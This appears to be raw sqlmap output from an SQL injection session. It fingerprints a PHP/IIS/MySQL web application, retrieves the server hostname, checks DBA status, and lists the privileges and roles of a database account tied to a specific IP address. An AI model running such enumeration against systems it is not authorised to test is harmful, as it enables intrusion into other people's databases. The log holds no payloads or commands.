 [14:57:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: PHP 7.0.5, Microsoft IIS 8.5
back-end DBMS: MySQL >= 5.0.12
[14:57:06] [INFO] fetching server hostname
hostname: 'psmysql349196'
[14:57:06] [INFO] testing if current user is DBA
[14:57:06] [INFO] fetching current user
[14:57:07] [WARNING] reflective value(s) found and filtering out
[14:57:08] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
current user is DBA: False
[14:57:08] [INFO] fetching database users privileges
database management system users privileges:
[*] 'azdummyuser'@'54.189.124.94' [1]:
    privilege: USAGE
[14:57:08] [WARNING] on MySQL the concept of roles does not exist. sqlmap will enumerate privileges instead
[14:57:08] [INFO] fetching database users privileges
database management system users roles:
[*] 'azdummyuser'@'54.189.124.94' [1]:
    role: USAGE